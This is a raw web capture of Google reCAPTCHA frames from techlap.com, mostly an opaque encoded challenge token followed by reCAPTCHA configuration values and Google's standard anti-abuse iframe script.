TxWw7dQwph1wrHDkkcyw59YwonDh8OQw5x7w5jCtsKVNjEtLMOsVsOVKMKzwpXChgjChCnCnhJJwrfCsUTDh0wRf8KAw7/CvcKFw7PCmcOSw43CpMOGacKhwrTDhVTCszfDscOUEcKUNsKLLVRow7rDul/Dr8OJS8OObMKeNSQoRsOYS8OsZQ/DiApHRsKlw7bDv8ORwqHCu3caw7srw7UEwoR2wpXCsBXCmhg0w5PDjCXCgMOzfQo4w5hww70/[base64]/DiGrDp8KBwqAeejY6w6nDg8KcwpxCw6NCA8OOZhttwqHDgcKTN2DDsDbDp1pXS8KSw5thF8OEcHtuw5/[base64]/[base64]/CssKmwqPDvGAWW8OrRmPCkGzDgMKBw71Nwp3DhcOwwrcPGlHDgyUbwqAGF8O9d0dcXcKqwocOQ8OowrnDisOALXzCncKvw5nCiCnDisKFw7XDqMK2woEywrpXYn1gw4/[base64]/Dh8OKOjAbwrUsw64YCDRCw7tcHcOQPsOTwot8wpdkwrzCsMKVwqd4KsKRwo/ChsKWMWbDnsK9VRFVw51AOWTCksOxEMO4wq/DvMKGw7fDpj0jw6DCvcK8wpsew6vCvmjDgcOOw4nCiMKVwrJNHT/CvTMvZMOuA8KSVMKmY8OETMO3woNGDjbCpcKcasOmARtxF8OMw6BKw4fDvMKVwrktworCr8Ohw6LCixFMa2V5cAQWCSjCgcKOw7/DrMO/[base64]/[base64]/[base64]/Z8K7w71jwoHCvilaO1ckw5c6wqEzEHVCIGhxw4JJw5EWwonChlAQCS3CosKPw5wMw41bw4/DjcKVwqHDjsOKT8OCdgV/[base64]/MAPDm2rDpcO2GcOmczfDoMK/wo9MXBpaw4HDp8KHZTrClDl4w5/Dv8Kjwr/[base64]/DiQhEw692RcKNbDYEVMKQw7DDjMOEw4/DhsKXacKLwpY4RMOGwozCp8OLw4nDmUcVBCnDlGN8wpnCrX3CtDYTwpoGCMONwofDjcOew4/Cg8O/[base64]/[base64]/EmvCuEvChSJBCMO9w7LCrlDCoA1jF3zCs1fDm8K0w6A/DFlVMMOtc8OUwoTCvMKSehfDujjDscOUG8OmwoHDusKpdkvDrV7Dilwvw6bCkMKvHMO8fmlWdWPDosK4ZcOPdsKSL1XDssKOOMKZGGzDqwnCtMOpJMKDw7VswqfCqcO7w5LDgCoFByrDu0U3wpPCjMKxdsKPwoTDsDXClsKBwq/DvcKeJkDDkMO+Ikclw5gZAWLCkcOiw4/Dj8OpGXN/wr8lw7LDpX1rw5kUL0XDlgB3w4bCh1rDsiTCqMKgahXDo8O/w7zDkcKEw7UzQSlWw6QvFMOsT8OJCWbClMKjwqnCj8K7E8KXwot8B8KZwpjCg8OkwqlMA8KQAsK8fQfCjcOxwpMYwphTw5jDiX/ChMOiw6zDvDjDkcKOw5zDo8KPAMKiR1AVwqzCszYjLcOTwrvDhcOaw5rDs8KNCsK2w7HDhMOhAsODwojCssKcwofDoC01QVp2w43CoCLCukICw5AUKzBRwoMVSMO+w683wpPDmMOBeMKmQCVNaXLCjcOoAzlLfMKswq4fJcOww7/Cin83csO5IsObwqLCi0TDpsOtw4V4McOFw4HDm1JywonClsO7wrgrXD99XMOlXi7CulUnwp4Gw6DCsyDCgiPDqcKlw44XwrjDuHXDlcKqw5/ClgLCmMK+RcOPw6IpdHPCtsKabTsZwrxpw5fCjcKHw6/Dp8OYR8K6wrtffmHDgsOAecO5RsO0ZcKowpLCvxTDl8K5w63CqAp/Jh1Zw5hOWlTChMOvXipgNVAbw5l3w6/DjMOZIG3DgsO/OEjCucOAwpLCokjCmcKTa8KLa8K9wpFSwqwFwoDDqAPCli3Cs8KUw5M/[base64]/CncKKw4HDoURiPcKGPRPCjVfCiDHDjwfDuBjDiMKmw7DDpwxjwq8jIMOYwpLCq2DCn8ObKMODw77DnBU8cm/Cl8Oawq3DrXYKKXXDrMKPe8Kew7R0wp/CusKiXEzCuVHDvwXDu8Kfwr/[base64]/CQFzw65Ww7sRwoQuwqPCo0HDpEDCrTXCgw7Dr1BAFjZfUyLCpDJSPMO1wrXDq0XCrcKdXMONYcO3wpvDo8KuDMKyw5k7w4DDnnXDpMKBeS9RLjMGw6UWEDBNw7gOw6JPOsKpK8KZwqEaGGzCiDDDvQLCncO/w6gJJztWw5XDsMKAP8O7Y8K5wrXChcK/FQ8LMBLDoifCqsK3YcKdS8KrURfCicO6T8KoT8KlV8O1w5DDqQ7DiWUgWcOpwqjCihPDiCALwpHDo8Kjw47ClMKjbHjCnMKNwqwOw6fCucOdw7zDiV3DtsK/wr3DpljCicOvw7/Dm1DDqcKuSjHCssKMwrfDhlDDsCzDtywDw6lhEMOyfMOLwpHCm13Cq8Oaw7ZKYcKewqbDs8KwR2Q5wqbDp2zCqsKOwoN2wq03OcKAMMKMXcOIfD09w5dZAsK5w7LCv27Cl0V2wpHCgMO4McKtw4V3XMKtchQwwpVLw4U2QsKJNcKyXsOmBGVgwq7DpMKwM08Ve11/NltxYEDDi2QhLMOfXcOYwqnDr8K4ZgZxesOOGS4OccKNwqHDhiZSw4t5YhLCmmcranPDr8KQw5vCpsKHLxfCj05jYAHClGjCnMKkGnfDmE8rwpDDmcKKw5/Drj/Dv3gdw4fCtMOXwrw1wrvCqsOnfMOILMKew5nCt8OtIS89IErCmMKUD8O/wopJA8O2O1HDmsOPCMOmASnDllnCssO3w5LCv3DCrsKAAcKhw7vCjho1FD/[base64]/CkDHChw3DsF7DkmHDgxdsw5fCph/DksKCw5nChhnDsMOJSj4uwpg1w4t7w47DqsOMfxRjwqRrwqp4eMK9YcOXYMK0RFREQcKuBTTDm8KJYMKqcS9+wpHDmMOCw6jDvsKsF1w/w4M6GjDDgmLDvcO7I8K1wp7DmxrDucOrw5p8w6IXwpkVwp9yw47DkTlTw7BJNHp5w4XDmcKOw43DpsKqwo7DpcKsw6Y1fzkKf8KDw54XTnUpBypzalTDnsK3w5YGTsOpwpwqT8KmBG/[base64]/[base64]/wpHDkMOndWrDpGdYw5nDujAGwopJDVXDsEh4w68DHjrDuwzDvW7CrUQyClwXOMK9w51HIsORLzXCo8OpwrDDssO5bsOUYMKhwpPDmTzDpcOsTXNGw4/Dkj3DhMK3DsOTFsOmw7TDtcODN8KRw77CkcONYMORw4HCl8KxwozCs8OZdgB4w4rDrirDtcKkw4JwdsKKw5IOdsO3AMOdBSPCtMOtQ8OwW8OZwqs9WcKjwpjDmW9YwpIuDTYkPMO+Tj7CvV4IR8OiQ8OhwrTDkijCh1nDkmkDw7/Cp2c1wqzCqyFuIAbDncOQw7sGw6ppfRvChXRbwrfCi3gxOknDtcO/w5zDvh9MT8KEw74Dw5/CtsOGwpTDmMOjL8KKwqcYJ8OtXMKGcsOIC3Q1wp/CgMKmKcKMdhpBKcO7GTLDgcOmw5M5fQjDjVbCl2jCucOkw6TDgQfCoHLDs8OIwqU7w71fwqQcwoTCusK5wrDCtRdzw4twOVvDhsKywpBLXFMnYyFJW2DDtsKoUylaKw5Rb8OXPsKPBcKtL0zCicK8EFPDkcKlPcOAw7DCoTsqLT1Bw7s+V8OTw6rDlAVqFMK/LC3DhsORw71Vw6gYLcOYDiLCpxjCj392w6Aiw5/DosKSw4jCuHseJ38qX8OCOsO+JcOrw7/DkCZWwqfCo8OwbmgyXcOjBMOkwr/DusOkECHDrsK+w7Qmw5AyYxrDrMKCSRDCu3Bsw4TCncKyUcO+wpHCkWMQw4bDg8K2IMOcaMOgwrMpJknCuRcpT2lGwpLCkRUBLcOBw5/[base64]/IcKtRGfCrsOTw53DnsOxPw/DlsO7w6DDtcKYGhMVwoPCpFXCm0Itw6syBsKlw5sewqAVRMKLw5bCqwjDi1k4wqXCncOWGgbDl8Kyw5AQe8O0RjnDgxHDm8OQw7jDsA7CqMKoGhTDtTLDqwNMScOVw4Epw5xnw6sTw5UgwpQaWiNsW00Qc8Kowr7DgcKqLH/[base64]/CkcKJTnoQwqVpATHCl8OFw6wqwotpw5nCjE7CpMOpBg7DuGR0CsOhPF3DnQ1ARsKzw4JCCFJeW8O/w4REDMKoG8OFQ2FcBA3CkcO3OMKaT0jCrcOALBPCkwXCtTwvw4bDp000ZMO2woXDs14CLTA3w5TDqsO1ZFc1OsOMTsKFw4HCuCjDocOkM8KWw79Zw4/DtMK9w6fDuAbDiF/DpMKdw7XCoknDpFfCqMKpwp0fw6dkwo96VQoKw7TDn8Kyw6ACwrDDkMKKfcOowpBuE8Oaw7RWB1XCk0ZWw49sw4Alw5QYwpXCicO5PR7CpGfDohjCpD7DhMKdwpPCm8OIZ8KIeMOAfktjw4hcw6XCiXzDv8OxCcO6wrp9w43DmV9CNz/DkgjCvTlEwoLDqhkZOQ3DlcKdWhJsw451f8KJPFfCjiNSB8Ogw4h3w6bDq8KELDfDrsKtw5ZdDsOaTnbDtQc6wrxWw4MPE2tbw6nDhsO2wo9jAj48Mj/CtMOnMsKTYcKgw7FzBHoHwqYDwqvCmAF9wrfDtsKaGsKLUMKuMsKvenLCo29EV3rDiMKqwpNKD8OSw4vDqcK/d0rClyTDq8OCJMKLwrUhwq/[base64]/NBRpwofCs8KMG3XDr8KCI8OBw6nCjsOGKsOHwrVmwqnDusK9NcOVw4/CuMKSBsKdOUbCqBPCsjgcZcKQw5HDuMOkw4Zww4ccBMOPw41rImnChxxcK8OJJMKfSAtIw6pwQcOvXcK6w5fCvsKiwoBRRjLCssOswqLCjErDpmzDncK3DcOjwonCl3zDpT7CsnHCmDRjwq4xVsKlw6TCsMOSwpsfwo/Dp8K8ZC5Bwrt1T8OPJUYHwok+w4TDo1tZL07CiC/DmcKKw6RcZ8OTwpw0w6UJw4jDhcKzN3Bfwq7CjGNNasKyZsO/OMOJwoLDmGRbR8Olw73DqcOsQURaw4XCqsOLw4R/N8KUw77CsSIcVnXDvB7CscOJw4w4w4vDk8KFwprDnhnDqnbCgg/[base64]/CnTpORCXDvWXDoBILwqZwwq7DvcKtBipqwqBWaMKmOEjDq3pCKsOmw6vDjnTDtMKmwq0tYSXCkERPAX3Ck2Yew4fDhDRkw63DlsO3R2/[base64]/[base64]/Dr8OJZX1DNyTCm8OcwqTCkcKOeMOSbMOTNsKdasKdSsOpbSTDoyVSYMO2w5vDssOOwoHDhlFEPsOOwpHDgcK/Glo4w5TCnsKnOkLDoH0hb3HCmR4/NcOheWnCqTwCWSDCpsKHAW7CkwEXw6xtCsOeIMKXw5PDo8KLwolpwozDiBzCkcKsw4jDqlpvwq/DocKgwrVGwoAkOsKNw60ZMcKEe20Iw5DCksKlwpwUwpc0wpvDjcKFWcK6ScOuFsO7XcKbw4VsaRXDoVPCssK/[base64]/f0RZW0AWwpLCkzBBw7/DusOjbcO2w7TDuUh/w4Zcc8K6wos8Chp2LRTCv2TCkUtMQsODw6InEcOWwq1zXgDCoDA4wpHDn8OVBMKPXcOKCcOXwojDmsKlwr5lw4ZWTsO/[base64]/DjzZjwovDq8K2Vi3CjMKrw7k3wpnCkcK4E8OFX1jDvALDnz3DoD/[base64]/w603VMKjw65PfgR7w7VeQ1E8PsOOwozCssOscsOIwoDDrQvDmD3CvyTCqjxPUsKmw6k6wptNw70Ewq9Zw73CvSPCknF/JjAVQjDDksO8QsOLVEPCjMKFw41Gfy8qDsOwwrUcEHsswrYxOsKvwrMCBw/CiF/Cs8Kcw7dhSsKcbcOIwp3CrsOdwpU3D8KHeMOuYcKDw7oaWcOkSiwILcKcYz/[base64]/CuBnDoMKhC0osTcOfOTh1woUhYGQuDyMUcAUaNMOgYsOgUcO5Jy/CqQzCsFVGwq0NUztwwrLDtMKAw4DDoMKoZljDmRxOwpN0w4ZCccKjV3nDkFgyKMOYIMKBw6jDnsKCTWpTP8KELxNiwo7CtlUVZFZHZhNDWU9tb8OkKMOVwqoYL8KTBMKFFMOwJcK8QMKaCcKAN8OYw7UqwrAxc8OZw6BoWgs/OlJLPMKfQSJ1CG1FwqnDu8OGw6NDw6Bjw6owwqV1EDRkV13DtcKYw4gceHjClsOTSMKiw4bDs8OrW8KkUh/Dun/[base64]/AMKwdsOQJxLDvxMCAMOqworCsyzCrsO2Q8OTV1wQAWAewrRGbiLDiHgpw7rDqWLCg3t9OQrCmyvDqsOGw5gzw7XDtsKWKsOIWQxiRsK8wqo7aEzDlcK9ZMKXw5TCu1JuKcONwq85ScOrwqYQLy4uwq5tw4/DhnBpasKww4TDusOzFsKuw5ZQw5s3w75fw6B6FCMPwqnCj8OxSQnCnBcdTsOsG8OpPcKcw4tSKD7DqcKWw6DCjsKfwrvDpxrCn2jDtD/CpTLCuxDDncODwoPDimTCmnpuV8KQwqTCmTDCqlvDlV06w6I/wr7Dv8KYw63DpzYwecOBw7LCm8KJX8OMw4PDgsKOw5XClQhQw5JXwoxQw75WwpfClG5dw6x6WFbDtMOmShbDmx/Cp8KIIcO8w4lRw7I/[base64]/DnDTDhcOLwqUWUUfCmGJ8w61MwrZuIcOvDDvCqV/DkMOJw6YlwoR1CRbDn8KCTELDmcOaw4PCvMKhTytOEcKgwqHDkSQsbEp7wqEuB37DmGnDny9ddMOMw4Uvw4HDum3DoVLCpAPDu0rCiCfDiMK9WcOOVBgaw5IrBilBw6Z1w7hLIcKfKksMYkImPjJUwqnCvULCjALCtcOTwqJ9wp8nwq/DncOYwpkvecOWwp3CuMOSBAbDnVjCvsK/[base64]/wqDDr21Bw6A3wr1ew7vDtcK/[base64]/IzjDr8O0TzU7L8OAwoMzwq1mR8Osw7AUw4NWwqYQXcKnHcO/wqBdeTtCw4tLwpvCq8OTXsOzdz/[base64]/CjsK7Ql59FmfCsMKbXsOgw7HDgHvDkHvCpcO5wq7ClR1GIcKiw6TDkQvCnTTCv8KrwqfCmcOhK0pmYHfDsVUTbx5YC8OPwr7CrVBhMUhwawPDvsOPCsOlP8ODFsKhfMOlw7N7aTvDi8O8XlHDp8KPwpsuLcO2wpQqwp/CsDN0wrXDq0hqM8OucMKMWcOKQgfCsHzDuHtcwq/DvE3CvV8oHW7DpMKuK8OsQy3Dr016asKTwolXcR/CszIIw7FMw7zCq8OPwr9BHUrCkRfChjYpw5rCkSoMwrvCmGFywrHDjkxrw4nDny5ewoNUw5EAwqJIw5hNw5NiCsKAwr/CvEPDoMKnYMKTTcKww7/CrUgjCg0LU8OAw4LCpsOvX8K4wrE+w4MXdB0Zwp/Cs0Q2w4HCvz4cw7vCgUl0w6UUw7/ClS47wrNaw4/Ch8KWLS/[base64]/w6RgS8KaQQtaw7EoNkZCw7HCvjzDscOiw6IIHsO9OsKCIsKzw6UtJ8KLw7HDo8O4cMKAw7fCu8O6FFfCnMKNw4U7BUzCljXDuy0oPcOFfHARw5vChGLCscK5P2XCjEdXwp5XwqfCksKSwoTDrsKDSn/CqnvCucOTw4fCvsOwPcKBwr0nw7bCqcKlKhEWQTAAEMKWwqjCgkjDk3DCr2t2wosKwpDCpMOeWsKbVwfDnm81WMK6wpHCq2crXH8Vw5bCnixnwoRVX2zCo0DCrXMtG8Kow7fCkMKpw4A/[base64]/CjMKxwrbDocOfw4bCj8O0woHDu8Kfc0huwrbCnyZ4Ji7Dj8OjBMOFw7vDlcOgw7lmwpvCvsO2wpfCg8KJHErCjy1Xw7PCmHzCsG3Dt8Oow7M6ZMKVWMK7EFfChi8iw4HDkcOAwpl/w4PDscK1wpzCtGEKLcOCwpbChMKsw7dHa8K7RHvCisK9CATCjcOVU8KeXwRNBUYDwo0yVDkHYsOwPcKpw4bCtMOWw4NUbMKEV8KfHSNJLcKPw5XDh0jDklzCqSnCoG12C8KEZcOzw7NZw5Q/woJqP3vCnsKjeSvDnMKqc8KAw6ZPw6N7OsKOw4PCk8O9wozDk1HDhMKNw4nDosKHc2fDq0A2dcOGwrbDisK0wq5DCB0hBB3CqHp/woPClGcEw5LCq8O3w4HCvMOcwrXDgEjDr8KmwqDDpHPCrnPCjsKKFTFUwqFrXGLCocOsw6LDqlzDmHnDvcOmMix9wroww7IcWCwvR2wCXRddWsKRJcKgAcKlwpHDpDfCscOOwqJ8UjMuABnCky4RwrjDsMK3w7HDo2kgwoLDujElw6/Cij4pw7sgV8OZwrBjbsOpw4YKTnkPw6fDtTMrMWgqesKww45FCigVOsKTYQXDk8K3JQnCtcOBPsOvJULDp8KJw7V0OcKTw6t0wqrDmG4jw47CuWLDhGvCjcKGwp3CqBZ/LMO6w70Nf1/DlcOrKks6w5RPM8OLT21uZMOqwpgxW8Krw6HDi1LCrcKmwrskw7laecOfw40HbXM+ABBcw48ZUAjDlU44w7vDusKveEI1cMKdBMK/MiILwq3CgXxTTkZNOcOWwpXDvgB3wqplw4c4P2DDuAvCg8OGN8O9w4XDu8OCwofDncOaNR3DqMOtQDLDksO/[base64]/Cui46wpXCtm7ChA7CvW5hwoPCr8K0w6/CriA9wpA8wqxSEMOlwoHDk8OZwobCkcK7bmUow6zCvsKQVRHDlcOrw4NUwr3DrsKaw6gRL3/DlcKBJT7CpsKWwqlhdBNhwqNGJcOgw5HClsOLGUUzwo4Hc8O5wqBROidHwqdoZ1fDp8KKXQvDhEMtacOZwpLCgMO6w5/[base64]/w78aH8OZamVyGMODTcKMVcObaTrCkXIZw6PCgkMTw6hOwqsIw5zCsVUqEcK9wprDgnRkw5nCnmTCqMK/UlnChsOmc2RHeH8tGMKUw73DiWPCvsOOw7HDlGTDm8OKcjbCiUoWw75qw5o3w5/CiMKWwpVXKsKpW0rCrBvCgUvCkB7DmwA9w6/DtcOVZiwrw4U/TsOLw54Sd8O/YFxZVcOhDcOURsOxwq7DmGzCtwgvLMO3NzDCrsKBw5zDi2l/wqhBAcOjG8Ovw7TDmlpQw5HDpVZ6w4zCq8KwwozDusO+wq/CrUrDiWx3w7rClynCn8KCIUo1w43DqsKtDFPCm8K+woo5J0rDunrClMKzwoLCjxAtwo/ClB3DoMOBw7ANwpBNwqU\\u003d\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZP7z3lQtVwvGI9rNsQJsiXpmfsRMXVzVRJ/Wadank7E\\u003d\x22,1,0,null,1,1769155161384,0,0,[250,237,156,21,73],null,[136],\x22RC-94oJP6YG5VocoA\x22,null,null,null,null,null,\x220dAFcWeA6ay3pI_mY7OAoirINfvCA9XqpygYfKkonJVpAwgNlVY1RYUniKG_qtBnLg-On42helqPOy7zNAy9yutARccdEr1bL9jg\x22,1769237961288]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O-U4ARX8qVBrVIoUJFBe8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151564592');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>